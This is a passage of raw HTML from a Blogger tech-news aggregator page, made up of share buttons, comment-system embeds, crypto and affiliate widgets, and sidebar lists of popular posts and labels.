							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://cdn.vox-cdn.com/thumbor/nGAFhvXXp76S6_gPFUAq2R84gCc=/15x169:1802x1360/1310x873/cdn.vox-cdn.com/uploads/chorus_image/image/71499938/akrales_220314_5071_0429.0.jpg'/>
<meta content='https://cdn.vox-cdn.com/thumbor/nGAFhvXXp76S6_gPFUAq2R84gCc=/15x169:1802x1360/1310x873/cdn.vox-cdn.com/uploads/chorus_image/image/71499938/akrales_220314_5071_0429.0.jpg' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
<div class='after-post-content-before-comment'></div>
<span class='post-label-data hide' data-href='http://www.trendlynews.in/search/label/Technology'></span>
<script type="d59a5f826d720f8c89b8bf61-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="d59a5f826d720f8c89b8bf61-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=4346227214028289848&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=4346227214028289848&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="d59a5f826d720f8c89b8bf61-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="d59a5f826d720f8c89b8bf61-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/a-knight-of-seven-kingdoms-creator-on.html">&#8216;A Knight of the Seven Kingdoms&#8217; Creator on Working With George R.R. Martin</a></div>
<div class='item-snippet'>Ira Parker says that collaborating with the &#39;Game of Thrones&#39; author on their new HBO series has been a lot of fun.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sam-altman-is-tearing-apart-his-former.html">Sam Altman Is Tearing Apart His Former Colleague&#8217;s Startup</a></div>
<div class='item-snippet'>OpenAI just rehired former employees who previously left the company to work at Thinking Machines Lab.   from Gizmodo https://ift.tt/AWD1UXK...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/free-bitcoin-glitch-fixed-when.html">Free Bitcoin Glitch Fixed When &#8216;Decentralized&#8217; Crypto Exchange Uses Centralized Rollback</a></div>
<div class='item-snippet'>Situations that expose centralization in supposedly decentralized exchanges have become par for the course in crypto.   from Gizmodo https:/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/we-got-anime-among-us-before-that.html">We Got Anime &#8216;Among Us&#8217; Before That Stacked Hollywood Cast &#8216;Among Us&#8217; Cartoon</a></div>
<div class='item-snippet'>&#39;Gnosia&#39; is basically the pandemic-era online multiplayer game&#8212;but with pretty anime waifus, husbandos, an actual alien, and a talki...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/google-voice-search-just-got-major.html">Google Voice Search just got a major upgrade</a></div>
<div class='item-snippet'>Over the years, Google has built out an extensive portfolio of apps and services that are meant to cover and meet the needs of its customers...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-ram-shortage-is-killing-nvidias.html">The RAM Shortage Is Killing Nvidia&#8217;s Cheapest GPU for 4K Gaming</a></div>
<div class='item-snippet'>We can already tell 16GB graphics cards will become an exclusive commodity in 2026.   from Gizmodo https://ift.tt/qNxWJjQ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/google-calendars-latest-update-is.html">Google Calendar&#8217;s latest update is a lifesaver for power users</a></div>
<div class='item-snippet'>Google is rolling out a major update that changes how secondary calendar ownership is handled, and it ensures that if you own a calendar , y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/laikas-next-film-hits-theaters-in.html">Laika&#8217;s Next Film Hits Theaters in October, but Not in the Way You&#8217;d Expect</a></div>
<div class='item-snippet'>&#39;Wildwood,&#39; directed by Travis Knight, will be distributed by Fathom Entertainment.   from Gizmodo https://ift.tt/erLOn48  via IFTTT...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/even-george-rr-martin-was-surprised-by.html">Even George R.R. Martin Was Surprised by That Poop Scene in &#8216;A Knight of the Seven Kingdoms&#8217;</a></div>
<div class='item-snippet'>Toilet humor arrives early in the series premiere of HBO&#39;s new &#39;Game of Thrones&#39; spinoff.   from Gizmodo https://ift.tt/M3vuckU ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/this-long-due-android-16-advanced.html">This long-due Android 16 Advanced Protection feature is ready for rollout</a></div>
<div class='item-snippet'>Early in 2025, before the official rollout of Android 16 , early beta builds highlighted what would soon be known as &#39; Advanced Protecti...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="d59a5f826d720f8c89b8bf61-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssTGUYjP5qh4OxMmcINwXdeKxko5j4lWAXyJz5GBkx12ZgR7Mptsj-_tOxu64VlV-525O2DMznRODWQgCaJmakaI2-VfyX193WLjbfFkt2oL9PwA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-so-much-new-lego-you-can-buy.html">There Is So Much New Lego You Can Buy in January</a></div>
<div class='item-snippet'>The new year is always a wild time for Lego releases, and 2026 is certainly no exception.   from Gizmodo https://ift.tt/jGVsPkY  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
